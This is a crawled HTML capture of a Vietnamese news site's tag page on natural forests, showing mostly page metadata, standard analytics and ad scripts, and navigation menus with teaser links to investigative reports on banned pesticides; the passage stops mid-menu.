

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://plo.vn/rung-tu-nhien-tag82001.html
body_size: 14826
content:
<!DOCTYPE html> <html lang="vi" data-theme='light'> <head> <title>rừng tự nhiên - tin tức, hình ảnh, video, bình luận | Báo Pháp Luật TP. Hồ Chí Minh</title> <meta name="description" content="Tin nhanh, hình ảnh, video clip, bình luận mới về rừng tự nhiên. Cập nhật nhiều tin tức độc quyền 24h về rừng tự nhiên nhanh và nóng nhất liên tục trong ngày"/> <meta name="keywords" content="Tin nhanh, hình ảnh, video clip, bình luận mới về rừng tự nhiên. Cập nhật nhiều tin tức độc quyền 24h về rừng tự nhiên nhanh và nóng nhất liên tục trong ngày"/> <meta name="news_keywords" content="Tin nhanh, hình ảnh, video clip, bình luận mới về rừng tự nhiên. Cập nhật nhiều tin tức độc quyền 24h về rừng tự nhiên nhanh và nóng nhất liên tục trong ngày"/> <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/> <meta http-equiv="X-UA-Compatible" content="IE=edge"/> <meta http-equiv="refresh" content="1800"/> <meta name="revisit-after" content="1 days"/> <meta content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=5, user-scalable=1" name="viewport"/> <meta http-equiv="content-language" content="vi"/> <meta name="format-detection" content="telephone=no"/> <meta name="format-detection" content="address=no"/> <meta name="apple-mobile-web-app-capable" content="yes"> <meta name="apple-mobile-web-app-status-bar-style" content="black"> <meta name="apple-mobile-web-app-title" content="Báo Pháp Luật TP. Hồ Chí Minh"/> <meta name="referrer" content="no-referrer-when-downgrade"/> <link rel="shortcut icon" href="https://static-cms-plo.epicdn.me/v4/web/styles/img/favicon.png" type="image/png"/> <meta http-equiv="x-dns-prefetch-control" content="on"/> <link rel="preconnect dns-prefetch" href="https://static-cms-plo.epicdn.me"/> <link rel="preconnect dns-prefetch" href="https://image.plo.vn"/> <link rel="preconnect dns-prefetch" href="//www.google-analytics.com"/> <link rel="preconnect dns-prefetch" href="//www.googletagmanager.com"/> <link rel="preconnect dns-prefetch" href="//stc.za.zaloapp.com"/> <link rel="preconnect dns-prefetch" href="//fonts.googleapis.com"/> <link rel="preconnect dns-prefetch" href="//pagead2.googlesyndication.com"/> <link rel="preconnect dns-prefetch" href="//tpc.googlesyndication.com"/> <link rel="preconnect dns-prefetch" href="//securepubads.g.doubleclick.net"/> <link rel="preconnect dns-prefetch" href="//accounts.google.com"/> <link rel="preconnect dns-prefetch" href="//adservice.google.com"/> <link rel="preconnect dns-prefetch" href="//adservice.google.com.vn"/> <link rel="preconnect dns-prefetch" href="//www.googletagservices.com"/> <link rel="preconnect dns-prefetch" href="//partner.googleadservices.com"/> <link rel="preconnect dns-prefetch" href="//tpc.googlesyndication.com"/> <link rel="preconnect dns-prefetch" href="//za.zdn.vn"/> <link rel="preconnect dns-prefetch" href="//sp.zalo.me"/> <link rel="preconnect dns-prefetch" href="//connect.facebook.net"/> <link rel="preconnect dns-prefetch" href="//www.facebook.com"/> <link rel="preconnect dns-prefetch" href="//graph.facebook.com"/> <link rel="preconnect dns-prefetch" href="//static.xx.fbcdn.net"/> <link rel="preconnect dns-prefetch" href="//staticxx.facebook.com"/> <link rel="preconnect dns-prefetch" href="//ad.vietbao.vn"/> <link rel="preconnect dns-prefetch" href="//jsc.mgid.com"/> <link rel="preconnect dns-prefetch" href="//s-img.mgid.com"/> <link rel="preconnect dns-prefetch" href="//media1.admicro.vn"/> <link rel="preconnect dns-prefetch" href="//lg1.logging.admicro.vn"/> <link rel="preconnect dns-prefetch" href="//api.trackpush.com/"/> <meta property="fb:pages" content="1456060158039641"/> <meta property="fb:app_id" content="1687101788255487"/> <meta name="zalo-platform-site-verification" content="J8w6BCU-5ZimWAOWoA4F9Y7McJ7DfqneDJG"/> <script>var cmsConfig={domainDesktop:"https://plo.vn",domainMobile:"https://plo.vn",domainApi:"https://api.plo.vn",domainStatic:"https://static-cms-plo.epicdn.me/v4/web",domainLog:"https://log.plo.vn",googleAnalytics:"G-LRBCS8D716",siteId:0,adsZone:0,adsLazy:true};if(window.location.protocol!=="https:"&&window.location.hostname.indexOf("plo.vn")!==-1){window.location="https://"+window.location.hostname+window.location.pathname+window.location.hash}var USER_AGENT=window.navigator&&window.navigator.userAgent||"",IS_MOBILE=/Android|webOS|iPhone|iPod|BlackBerry|Windows Phone|IEMobile|Mobile Safari|Opera Mini/i.test(USER_AGENT),IS_REDIRECT=!1;function setCookie(b,c,a){var d=new Date,a=(d.setTime(d.getTime()+24*a*60*60*1000),"expires="+d.toUTCString());document.cookie=b+"="+c+"; "+a+";path=/;"}function getCookie(b){var c=document.cookie.indexOf(b+"="),a=c+b.length+1;return !c&&b!==document.cookie.substring(0,b.length)||-1===c?null:(-1===(b=document.cookie.indexOf(";",a))&&(b=document.cookie.length),unescape(document.cookie.substring(a,b)))}IS_MOBILE&&getCookie("isDesktop")&&(setCookie("isDesktop",1,-1),window.location=window.location.pathname+window.location.search,IS_REDIRECT=!0);</script> <meta name="author" content="Báo Pháp Luật TP. Hồ Chí Minh"/> <meta name="copyright" content="Copyright © 2025 by Báo Pháp Luật TP. Hồ Chí Minh"/> <meta name="RATING" content="GENERAL"/> <meta name="GENERATOR" content="Báo Pháp Luật TP. Hồ Chí Minh"/> <meta content="Báo Pháp Luật TP. Hồ Chí Minh" itemprop="sourceOrganization" name="source"/> <meta content="news" itemprop="genre" name="medium"/> <meta content="vi-VN" itemprop="inLanguage"/> <meta name="geo.region" content="VN"/> <meta name="geo.placename" content="Hồ Chí Minh City"/> <meta name="geo.position" content="10.77639;106.701139"/> <meta name="ICBM" content="10.77639, 106.701139"/> <meta name="robots" content="noarchive, max-image-preview:large, index, follow"/> <meta name="GOOGLEBOT" content="noarchive, max-image-preview:large, index, follow"/> <link rel="canonical" href="https://plo.vn/rung-tu-nhien-tag82001.html"/> <meta property="og:site_name" content="Báo Pháp Luật TP. Hồ Chí Minh"/> <meta property="og:rich_attachment" content="true"/> <meta property="og:type" content="website"/> <meta property="og:url" itemprop="url" content="https://plo.vn"/> <meta property="og:image" itemprop="thumbnailUrl" content="https://static-cms-plo.epicdn.me/v4/web/styles/img/logo_share.png"/> <meta property="og:image:width" content="1200"/> <meta property="og:image:height" content="630"/> <meta property="og:title" itemprop="headline" content="rừng tự nhiên - tin tức, hình ảnh, video, bình luận"/> <meta property="og:description" itemprop="description" content="Tin nhanh, hình ảnh, video clip, bình luận mới về rừng tự nhiên. Cập nhật nhiều tin tức độc quyền 24h về rừng tự nhiên nhanh và nóng nhất liên tục trong ngày"/> <meta name="twitter:card" value="summary"/> <meta name="twitter:url" content="https://plo.vn"/> <meta name="twitter:title" content="rừng tự nhiên - tin tức, hình ảnh, video, bình luận"/> <meta name="twitter:description" content="Tin nhanh, hình ảnh, video clip, bình luận mới về rừng tự nhiên. Cập nhật nhiều tin tức độc quyền 24h về rừng tự nhiên nhanh và nóng nhất liên tục trong ngày"/> <meta name="twitter:image" content="https://static-cms-plo.epicdn.me/v4/web/styles/img/logo_share.png"/> <meta name="twitter:site" content="@Báo Pháp Luật TP. Hồ Chí Minh"/> <meta name="twitter:creator" content="@Báo Pháp Luật TP. Hồ Chí Minh"/> <link rel="preload" href="https://static-cms-plo.epicdn.me/v4/web/styles/fonts/plo/UVFHeraBig/UVFHeraBig-Black.woff" as="font" type="font/woff" crossorigin> <link rel="preload" href="https://static-cms-plo.epicdn.me/v4/web/styles/fonts/plo/UVFHeraBig/UVFHeraBig-Black.woff2" as="font" type="font/woff2" crossorigin> <link rel="preload" href="https://static.plo.vn/v4/web/styles/css/main.min-1.3.2.css" as="style"> <link rel="preload" href="https://static.plo.vn/v4/web/js/main.min-1.1.1.js" as="script"> <link rel="stylesheet" href="https://static.plo.vn/v4/web/styles/css/main.min-1.3.2.css"> <script type="text/javascript">var _metaOgUrl="https://plo.vn";var page_title=document.title;var tracked_url=window.location.pathname+window.location.search+window.location.hash;</script> <script async="" src="https://www.googletagmanager.com/gtag/js?id=G-LRBCS8D716"></script> <script>if(!IS_REDIRECT){window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}gtag("js",new Date());gtag("config","G-LRBCS8D716")};</script> <script>(function(b,m,h,a,g){b[a]=b[a]||[];b[a].push({"gtm.start":new Date().getTime(),event:"gtm.js"});var k=m.getElementsByTagName(h)[0],e=m.createElement(h),c=a!="dataLayer"?"&l="+a:"";e.async=true;e.src="https://www.googletagmanager.com/gtm.js?id="+g+c;k.parentNode.insertBefore(e,k)})(window,document,"script","dataLayer","GTM-T6NZPXVC");</script> <script async defer src="https://static.plo.vn/v4/web/js/log.min.js?v=1.1"></script> <script src="https://api.plo.vn/ads?object_type=2&object_id=0&platform=1&head_append=1" data-object="0"></script> <script type="text/javascript">var typeAds="vast";var videoAds="https://delivery.yomedia.vn/vast?pid=33dc2a4637e14a6885f0461a9b3e13cb&vast=3&ec=0&ref=[yo_page_url]&w=[player_width]&h=[player_height]&aaid=[yo_device_aaid]&idfa=[yo_device_idfa]";videoAds=videoAds.replace("[yo_page_url]",decodeURIComponent(window.location.href));</script> <script src="https://plo.vn/quang-cao/kythuatonline/postscribe.min.js"></script> <script async src="https://sp.zalo.me/plugins/sdk.js"></script> <script type="application/ld+json">{"@context": "http://schema.org","@type": "Organization","name": "Báo Pháp Luật TP. Hồ Chí Minh","url": "https://plo.vn","logo": "https://static-cms-plo.epicdn.me/v4/web/styles/img/logo.png"}</script></head> <body class=""> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T6NZPXVC" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <div class="top-banner"> <div id="adsWeb_AdsMasthead" class="banner clearfix" data-platform="1" data-position="Web_AdsMasthead"> <script>if(typeof Web_AdsMasthead!="undefined"){window.CMS_BANNER.pushAds(Web_AdsMasthead,"adsWeb_AdsMasthead")}else{document.getElementById("adsWeb_AdsMasthead").style.display="none"};</script> </div> </div> <header class="site-header"> <div class="hdr-content"> <h2 class="logo"><a class="logo-img" href="/" title="Báo Pháp Luật TP. Hồ Chí Minh">Báo Pháp Luật TP. Hồ Chí Minh</a></h2> <ul class="hdr-utilities"> <li class="wrap-text"> <a href="/event/tin-doc-quyen-181.html" class="text" title="Tin độc quyền"> <i class="ic-bell"></i>Tin độc quyền </a> <ul class="sub-utilities"> <li data-source="topic-box-181"> <article class="story"> <figure class="story__thumb"> <a class="cms-link" href="https://plo.vn/trailer-boc-tran-duong-di-thuoc-cam-doi-lot-thuong-mai-dien-tu-post884206.html" title=" Trailer: Bóc trần đường đi thuốc cấm đội lốt thương mại điện tử"> <img class="lazyload " src="[data-uri]" data-src="https://image.plo.vn/270x180/Uploaded/2025/kwvotqvp/2025_11_30/thumb-trailer-thuoc-cam-2-thuong-mai-dien-tu-thuoc-cam-nhap-lau-campuchia-3996-2925.png.webp" alt=" thương mại điện tử, thuốc cấm, nhập lậu, Campuchia"> </a> </figure> <h2 class="story__heading" data-tracking="884206"> <a class="cms-link" href="https://plo.vn/trailer-boc-tran-duong-di-thuoc-cam-doi-lot-thuong-mai-dien-tu-post884206.html" title=" Trailer: Bóc trần đường đi thuốc cấm đội lốt thương mại điện tử"> Trailer: Bóc trần đường đi thuốc cấm đội lốt thương mại điện tử<i class="ic-type-video"></i> </a> </h2> </article> </li> <li data-source="topic-box-181"> <article class="story"> <figure class="story__thumb"> <a class="cms-link" href="https://plo.vn/dieu-tra-bai-1-dot-kich-kho-hang-thuoc-cam-quy-mo-lon-o-tay-ninh-post879102.html" title="ĐIỀU TRA - Bài 1: Đột kích kho hàng thuốc cấm quy mô lớn ở Tây Ninh"> <img class="lazyload " src="[data-uri]" data-src="https://image.plo.vn/270x180/Uploaded/2025/rykxqqskxq/2025_11_02/thuoc-cam-4-9130-5137.png.webp" alt="ĐIỀU TRA - Bài 1: Đột kích kho hàng thuốc cấm quy mô lớn ở Tây Ninh"> </a> </figure> <h2 class="story__heading" data-tracking="879102"> <a class="cms-link" href="https://plo.vn/dieu-tra-bai-1-dot-kich-kho-hang-thuoc-cam-quy-mo-lon-o-tay-ninh-post879102.html" title="ĐIỀU TRA - Bài 1: Đột kích kho hàng thuốc cấm quy mô lớn ở Tây Ninh"> ĐIỀU TRA - Bài 1: Đột kích kho hàng thuốc cấm quy mô lớn ở Tây Ninh<i class="ic-type-img"></i><i class="ic-type-text">Longform</i> </a> </h2> </article> </li> <li data-source="topic-box-181"> <article class="story"> <figure class="story__thumb"> <a class="cms-link" href="https://plo.vn/video-dieu-tra-ky-1-ben-trong-kho-thuoc-cam-khung-o-tay-ninh-post884327.html" title="VIDEO ĐIỀU TRA – Kỳ 1: Bên trong kho thuốc cấm ‘khủng’ ở Tây Ninh"> <img class="lazyload " src="[data-uri]" data-src="https://image.plo.vn/270x180/Uploaded/2025/kwvotqvp/2025_12_01/thumb-vd-thuoc-cam-1-9278-5677.png.webp" alt="Thuốc cấm, Tây Ninh, bảo vệ thực vật, tỉnh Tây Ninh, phóng sự điều tra, điều tra thuốc cấm"> </a> </figure> <h2 class="story__heading" data-tracking="884327"> <a class="cms-link" href="https://plo.vn/video-dieu-tra-ky-1-ben-trong-kho-thuoc-cam-khung-o-tay-ninh-post884327.html" title="VIDEO ĐIỀU TRA – Kỳ 1: Bên trong kho thuốc cấm ‘khủng’ ở Tây Ninh"> VIDEO ĐIỀU TRA – Kỳ 1: Bên trong kho thuốc cấm ‘khủng’ ở Tây Ninh<i class="ic-type-video"></i> </a> </h2> </article> </li> <li data-source="topic-box-181"> <article class="story"> <figure class="story__thumb"> <a class="cms-link" href="https://plo.vn/dieu-tra-bai-2-duong-di-tinh-vi-cua-nhung-thung-thuoc-cam-post879106.html" title="ĐIỀU TRA Bài 2: Đường đi tinh vi của những thùng thuốc cấm"> <img class="lazyload " src="[data-uri]" data-src="https://image.plo.vn/270x180/Uploaded/2025/rykxqqskxq/2025_11_02/thuoc-cam-1-9657-9843.png.webp" alt="ĐIỀU TRA Bài 2: Đường đi tinh vi của những thùng thuốc cấm"> </a> </figure> <h2 class="story__heading" data-tracking="879106"> <a class="cms-link" href="https://plo.vn/dieu-tra-bai-2-duong-di-tinh-vi-cua-nhung-thung-thuoc-cam-post879106.html" title="ĐIỀU TRA Bài 2: Đường đi tinh vi của những thùng thuốc cấm"> ĐIỀU TRA Bài 2: Đường đi tinh vi của những thùng thuốc cấm<i class="ic-type-img"></i><i class="ic-type-text">Longform</i> </a> </h2> </article> </li> </ul> </li> <li class="wrap-text"> <a href="/danh-cho-ban.html" class="text" title="Dành cho bạn"> <i class="ic-heart"></i>Dành cho bạn </a> </li> <li class="wrap-text"> <span class="text" title="Tiện ích"> <i class="ic-layers"></i>Tiện ích </span> <ul class="sub-utilities"> <li><a href="/lich-tu-van.html" title="Lịch tư vấn pháp luật">Lịch tư vấn pháp luật</a></li> <li><a href="/gop-y.html" title="Bạn đọc góp ý">Bạn đọc góp ý</a></li> <li><a href="//quangcao.plo.vn" title="Liên hệ quảng cáo">Liên hệ quảng cáo</a></li> <li><a href="/toa-soan.html" title="Thông tin tòa soạn">Thông tin tòa soạn</a></li> <li><a href="http://congdvc.catphcm.bocongan.gov.vn/" title="Dịch vụ công CATP" target="_blank" rel="nofollow">Dịch vụ công CATP</a></li> <li><a href="javascript:void(0);" class="switch-btn">Chế độ tối <i class="dark-mode mode"></i></a></li> </ul> </li> <li class="wrap-text"> <span class="text" title="Chuyên mục"> <i class="ic-globe"></i>Chuyên mục </span> <ul class="sub-utilities"> <li><a href="/xe-va-luat/" title="Xe và Luật">Xe và Luật</a></li> <li><a href="/bat-dong-san/" title="Bất động sản">Bất động sản</a></li> <li><a href="https://plo.vn/ky-nguyen-so/" title="Kỷ nguyên số" target="_blank">Kỷ nguyên số</a></li> <li><a href="#" title="Văn bản pháp luật">Văn bản pháp luật</a></li> <li><a href="/trang-dia-phuong/" title="Trang địa phương">Trang địa phương</a></li> </ul> </li> <li class="wrap-text"> <a href="tel:+84982000333" class="text" title="Hotline"> <i class="ic-phone"></i>0982.000.333 </a> </li> <li class="wrap-text" id="userprofile"></li> </ul> <div class="hdr-right"> <div class="hdr-search"> <input type="text" class="form-control txtsearch" placeholder="Tìm kiếm"> <select id="dlType"> <option value="0">Bài viết</option> <option value="2">Tác giả</option> </select> <button type="button" class="btn btn_search" aria-label="Tìm kiếm"> <i class="ic-search"></i> </button> </div> <div class="hdr-social"> <a href="https://www.facebook.com/phapluattp.vn" target="_blank" title="PLO trên Facebook"><i class="ic-facebook"></i></a> <a href="https://www.youtube.com/channel/UCp6PchFsCg582xw6gEjpzVA" target="_blank" title="PLO trên Youtube"><i class="ic-youtube"></i></a> </div> </div> </div> <nav class="navigation"> <ul class="container"> <li class="main home"> <a href="/" title="Trang chủ"><i class="ic-home"></i></a> </li> <li class="main" data-tag="PC_Menu_Thoisu"> <a href="https://plo.vn/thoi-su/" title="Thời sự">Thời sự</a> <ul class="sub"> <li data-tag="PC_Menu_Thoisu"> <a href="https://plo.vn/thoi-su/chinh-tri/" title="Chính trị">Chính trị</a> </li> <li data-tag="PC_Menu_Thoisu"> <a href="https://plo.vn/thoi-su/theo-dong-thoi-su/" title="Thời luận">Thời luận</a> </li> <li data-tag="PC_Menu_Thoisu"> <a href="https://plo.vn/thoi-su-/chinh-kien/" title="Chính kiến">Chính kiến</a> </li> <li data-tag="PC_Menu_Thoisu"> <a href="https://plo.vn/thoi-su/cung-len-tieng/" title="Cùng lên tiếng">Cùng lên tiếng</a> </li> </ul> </li> <li class="main" data-tag="PC_Menu_Phapluat"> <a href="https://plo.vn/phap-luat/" title="Pháp luật">Pháp luật</a> <ul class="sub"> <li data-tag="PC_Menu_Phapluat"> <a class="icDHL" href="https://plo.vn/chat-voi-chuyen-gia/" title="Chat với chuyên gia">Chat với chuyên gia</a> </li> <li data-tag="PC_Menu_Phapluat"> <a href="https://plo.vn/phap-luat/chinh-sach-moi/" title="Chính sách mới">Chính sách mới</a> </li> <li data-tag="PC_Menu_Phapluat"> <a href="https://plo.vn/phap-luat/luat-va-doi/" title="Luật và đời">Luật và đời</a> </li> </ul> </li> <li class="main" data-tag="PC_Menu_Quocte"> <a href="https://plo.vn/quoc-te/" title="Quốc tế">Quốc tế</a> <ul class="sub"> <li data-tag="PC_Menu_Quocte"> <a href="https://plo.vn/quoc-te/su-kien/" title="Sự kiện">Sự kiện</a> </li> <li data-tag="PC_Menu_Quocte"> <a href="https://plo.vn/quoc-te/chuyen-gia/" title="Chuyên gia">Chuyên gia</a> </li> <li data-tag="PC_Menu_Quocte"> <a href="https://plo.vn/quoc-te/tu-lieu/" title="Tư liệu">Tư liệu</a> </li> <li data-tag="PC_Menu_Quocte"> <a href="https://plo.vn/quoc-te/quan-su/" title="Quân sự">Quân sự</a> </li> <li data-tag="PC_Menu_Quocte"> <a href="https://plo.vn/quoc-te/muon-mat/" title="Muôn mặt">Muôn mặt</a> </li> </ul> </li> <li class="main" data-tag="PC_Menu_Anninhtrattu"> <a href="https://plo.vn/an-ninh-trat-tu/" title="An ninh trật tự">An ninh trật tự</a> <ul class="sub"> <li data-tag="PC_Menu_Anninhtrattu"> <a href="https://plo.vn/an-ninh-trat-tu/ho-so-pha-an/" title="Hồ sơ phá án">Hồ sơ phá án</a> </li> <li data-tag="PC_Menu_Anninhtrattu"> <a href="https://plo.vn/an-ninh-trat-tu/truy-na/" title="Truy nã">Truy nã</a> </li> </ul> </li> <li class="main" data-tag="PC_Menu_Video"> <a href="https://plo.vn/video/" title="Video">Video</a> </li> <li class="main" data-tag="PC_Menu_Xahoi"> <a href="https://plo.vn/xa-hoi/" title="Xã hội">Xã hội</a> </li> <li class="main" data-tag="PC_Menu_Giaoduc"> <a href="https://plo.vn/giao-duc/" title="Giáo dục">Giáo dục</a> <ul class="sub"> <li data-tag="PC_Menu_Giaoduc"> <a href="https://plo.vn/giao-duc/chon-truong-chon-nghe/" title="Chọn trường - Chọn nghề ">Chọn trường - Chọn nghề </a> </li> </ul> </li> <li class="main" data-tag="PC_Menu_Kinhte"> <a href="https://plo.vn/kinh-te/" title="Kinh tế">Kinh tế</a> <ul class="sub"> <li data-tag="PC_Menu_Kinhte"> <a href="https://plo.vn/kinh-te/phap-ly-4-0/" title="Pháp lý 4.0">Pháp lý 4.0</a> </li> <li data-tag="PC_Menu_Kinhte"> <a href="https://plo.vn/kinh-te/quan-ly/" title="Quản lý">Quản lý</a> </li> <li data-tag="PC_Menu_Kinhte"> <a href="https://plo.vn/kinh-te/doanh-nghiep-cong-dong/" title="Doanh nghiệp - Cộng đồng">Doanh nghiệp - Cộng đồng</a> </li> <li data-tag="PC_Menu_Kinhte"> <a href="https://plo.vn/kinh-te/du-lich/" title="Du lịch">Du lịch</a> </li> </ul> </li> <li class="main" data-tag="PC_Menu_Suckhoe"> <a href="https://plo.vn/suc-khoe/" title="Sức khỏe">Sức khỏe</a> <ul class="sub"> <li data-tag="PC_Menu_Suckhoe"> <a href="https://plo.vn/suc-khoe/bac-si-online/" title="Bác sĩ online">Bác sĩ online</a> </li> </ul> </li> <li class="main" data-tag="PC_Menu_Vanhoa"> <a href="https://plo.vn/van-hoa/" title="Văn hóa">Văn hóa</a> </li> <li class="main" data-tag="PC_Menu_Thethao"> <a href="https://plo.vn/the-thao/" title="Thể thao">Thể thao</a> <ul class="sub"> <li data-tag="PC_Menu_Thethao"> <a href="https://plo.vn/the-thao/trong-nuoc/" title="Trong nước">Trong nước</a> </li> <li data-tag="PC_Menu_Thethao"> <a href="https://plo.vn/the-thao/quoc-te/" title="Quốc tế">Quốc tế</a> </li> <li data-tag="PC_Menu_Thethao"> <a href="https://plo.vn/the-thao/cac-mon-khac/" title="Các môn khác">Các môn khác</a> </li> <li data-tag="PC_Menu_Thethao"> <a href="https://plo.vn/the-thao/fair-play/" title="Fair Play">Fair Play</a> </li> <li data-tag="PC_Menu_Thethao"> <a href="https://plo.vn/the-thao/video/" title="Video">Video</a> </li> <li data-tag="PC_Menu_Thethao"> <a href="https://plo.vn/the-thao/hau-truong/" title="Hậu trường">Hậu trường</a> </li> </ul> </li> <li class="main" data-tag="PC_Menu_dothi"> <a href="https://plo.vn/do-thi/" title="Đô thị">Đô thị</a> <ul class="sub"> <li data-tag="PC_Menu_dothi"> <a href="https://plo.vn/do-thi/giao-thong/" title="Giao thông">Giao thông</a> </li> <li data-tag="PC_Menu_dothi"> <a href="https://plo.vn/do-thi/moi-truong/" title="Môi trường">Môi trường</a> </li> </ul> </li> <li class="main" data-tag="PC_Menu_Bandoc"> <a href="https://plo.vn/ban-doc/" title="Bạn đọc">Bạn đọc</a> <ul class="sub"> <li data-tag="PC_Menu_Bandoc"> <a href="https://plo.vn/to-am-toi-mo/" title="Tổ ấm tôi mơ">Tổ ấm tôi mơ</a> </li> <li data-tag="PC_Menu_Bandoc"> <a href="https://plo.vn/ban-doc/y-kien-ban-doc/" title="Ý kiến bạn đọc">Ý kiến bạn đọc</a> </li> <li data-tag="PC_Menu_Bandoc"> <a href="https://plo.vn/ban-doc/toi-muon-hoi/" title="Tôi muốn hỏi">Tôi muốn hỏi</a> </li> <li data-tag="PC_Menu_Bandoc"> <a href="https://plo.vn/ban-doc/cai-chinh/" title="Cải chính">Cải chính</a> </li> </ul> </li> <li class="main menu"> <div class="menu-btn"> <i class="ic-menu"></i> </div> <div class="sub-all"> <div class="menu-wrap"> <div class="rank-1"> <div class="menu-col" data-tag="PC_SubMenu_Thoisu"> <a class="menu-heading " href="https://plo.vn/thoi-su/" title="Thời sự">Thời sự</a> <a class="menu-item" href="https://plo.vn/thoi-su/chinh-tri/" title="Chính trị">Chính trị</a> <a class="menu-item" href="https://plo.vn/thoi-su/theo-dong-thoi-su/" title="Thời luận">Thời luận</a> <a class="menu-item" href="https://plo.vn/thoi-su-/chinh-kien/" title="Chính kiến">Chính kiến</a> <a class="menu-item" href="https://plo.vn/thoi-su/cung-len-tieng/" title="Cùng lên tiếng">Cùng lên tiếng</a> </div> <div class="menu-col" data-tag="PC_SubMenu_Phapluat"> <a class="menu-heading " href="https://plo.vn/phap-luat/" title="Pháp luật">Pháp luật</a> <a class="menu-item" href="https://plo.vn/chat-voi-chuyen-gia/" title="Chat với chuyên gia">Chat với chuyên gia</a> <a class="menu-item" href="https://plo.vn/phap-luat/chinh-sach-moi/" title="Chính sách mới">Chính sách mới</a> <a class="menu-item" href="https://plo.vn/phap-luat/luat-va-doi/" title="Luật và đời">Luật và đời</a> </div> <div class="menu-col" data-tag="PC_SubMenu_Kinhte"> <a class="menu-heading " href="https://plo.vn/kinh-te/" title="Kinh tế">Kinh tế</a> <a class="menu-item" href="https://plo.vn/kinh-te/phap-ly-4-0/" title="Pháp lý 4.0">Pháp lý 4.0</a> <a class="menu-item" href="https://plo.vn/kinh-te/quan-ly/" title="Quản lý">Quản lý</a> <a class="menu-item" href="https://plo.vn/kinh-te/doanh-nghiep-cong-dong/" title="Doanh nghiệp - Cộng đồng">Doanh nghiệp - Cộng đồng</a> </div> <div class="menu-col" data-tag="PC_SubMenu_PhattrienXanh"> <a class="menu-heading " href="https://plo.vn/kinh-te-xanh/" title="Phát triển Xanh">Phát triển Xanh</a> <a class="menu-item" href="https://plo.vn/go-vuong-phap-ly/" title="Gỡ vướng pháp lý">Gỡ vướng pháp lý</a> <a class="menu-item" href="https://plo.vn/don-vi-tieu-bieu/" title="Đơn vị tiêu biểu">Đơn vị tiêu biểu</a> <a class="menu-item" href="https://plo.vn/tai-chinh-xanh/" title="Tài chính Xanh">Tài chính Xanh</a> </div> <div class="menu-col" data-tag="PC_SubMenu_dothi"> <a class="menu-heading " href="https://plo.vn/do-thi/" title="Đô thị">Đô thị</a> <a class="menu-item" href="https://plo.vn/do-thi/giao-thong/" title="Giao thông">Giao thông</a> <a class="menu-item" href="https://plo.vn/do-thi/moi-truong/" title="Môi trường">Môi trường</a> </div> <div class="menu-col" data-tag="PC_SubMenu_Anninhtrattu"> <a class="menu-heading " href="https://plo.vn/an-ninh-trat-tu/" title="An ninh trật tự">An ninh trật tự</a> <a class="menu-item" href="https://plo.vn/an-ninh-trat-tu/ho-so-pha-an/" title="Hồ sơ phá án">Hồ sơ phá án</a> </div> <div class="menu-col" data-tag="PC_SubMenu_Quocte"> <a class="menu-heading " href="https://plo.vn/quoc-te/" title="Quốc tế">Quốc tế</a> <a class="menu-item" href="https://plo.vn/quoc-te/su-kien/" title="Sự kiện">Sự kiện</a> <a class="menu-item" href="https://plo.vn/quoc-te/quan-su/" title="Quân sự">Quân sự</a> <a class="menu-item" href="https://plo.vn/quoc-te/muon-mat/" title="Muôn mặt">Muôn mặt</a> </div> <div class="menu-col" data-tag="PC_SubMenu_Xahoi"> <a class="menu-heading " href="https://plo.vn/xa-hoi/" title="Xã hội">Xã hội</a> </div> <div class="menu-col" data-tag="PC_SubMenu_Giaoduc"> <a class="menu-heading " href="https://plo.vn/giao-duc/" title="Giáo dục">Giáo dục</a> <a class="menu-item" href="https://plo.vn/giao-duc/chon-truong-chon-nghe/" title="Chọn trường - Chọn nghề ">Chọn trường - Chọn nghề </a> </div> <div class="menu-col" data-tag="PC_SubMenu_Suckhoe"> <a class="menu-heading " href="https://plo.vn/suc-khoe/" title="Sức khỏe">Sức khỏe</a> <a class="menu-item" href="https://plo.vn/suc-khoe/bac-si-online/" title="Bác sĩ online">Bác sĩ online</a> </div> <div class="menu-col" data-tag="PC_SubMenu_Vanhoa"> <a class="menu-heading " href="https://plo.vn/van-hoa/" title="Văn hóa">Văn hóa</a> </div> <div class="menu-col" data-tag="PC_SubMenu_Ansachsongkhoe"> <a class="menu-heading " href="https://plo.vn/an-sach-song-khoe/" title="Ăn sạch sống khỏe">Ăn sạch sống khỏe</a> </div> <div class="menu-col" data-tag="PC_SubMenu_Thethao"> <a class="menu-heading " href="https://plo.vn/the-thao/" title="Thể thao">Thể thao</a> <a class="menu-item" href="https://plo.vn/the-thao/trong-nuoc/" title="Trong nước">Trong nước</a> <a class="menu-item" href="https://plo.vn/the-thao/quoc-te/" title="Quốc tế">Quốc tế</a> <a class="menu-item" href="https://plo.vn/the-thao/fair-play/" title="Fair Play">Fair Play</a> <a class="menu-item" href="https://plo.vn/the-thao/cac-mon-khac/" title="Các môn khác">Các môn khác</a> <a class="menu-item" href="https://plo.vn/the-thao/video/" title="Video">Video</a> </div> <div class="menu-col" data-tag="PC_SubMenu_Bandoc"> <a class="menu-heading " href="https://plo.vn/ban-doc/" title="Bạn đọc">Bạn đọc</a> <a class="menu-item" href="https://plo.vn/ban-doc/y-kien-ban-doc/" title="Ý kiến bạn đọc">Ý kiến bạn đọc</a> <a class="menu-item" href="https://plo.vn/ban-doc/toi-muon-hoi/" title="Tôi muốn hỏi">Tôi muốn hỏi</a> <a class="menu-item" href="https://plo.vn/ban-doc/cai-chinh/" title="Cải chính">Cải chính</a> <a class="menu-item" href="https://plo.vn/to-am-toi-mo/" title="Tổ ấm tôi mơ">Tổ ấm tôi mơ</a> </div> <div class="menu-col" data-tag="PC_SubMenu_ThitruongTieudung"> <a class="menu-heading " href="https://plo.vn/thi-truong-tieu-dung/" title="Thị trường - Tiêu dùng">Thị trường - Tiêu dùng</a> <a class="menu-item" href="https://plo.vn/thi-truong-tieu-dung/nhip-song-do-thi/" title="Nhịp sống đô thị">Nhịp sống đô thị</a> </div> <div class="menu-col" data-tag="PC_SubMenu_dentrenbien"> <a class="menu-heading " href="https://plo.vn/den-tren-bien/" title="Đèn trên biển" target="_blank">Đèn trên biển</a> <a class="menu-item" href="https://plo.vn/dtb-thu-vien-anh/" title="Thư viện ảnh">Thư viện ảnh</a> <a class="menu-item" href="https://plo.vn/dtb-chuyen-ra-khoi/" title="Chuyện ra khơi">Chuyện ra khơi</a> <a class="menu-item" 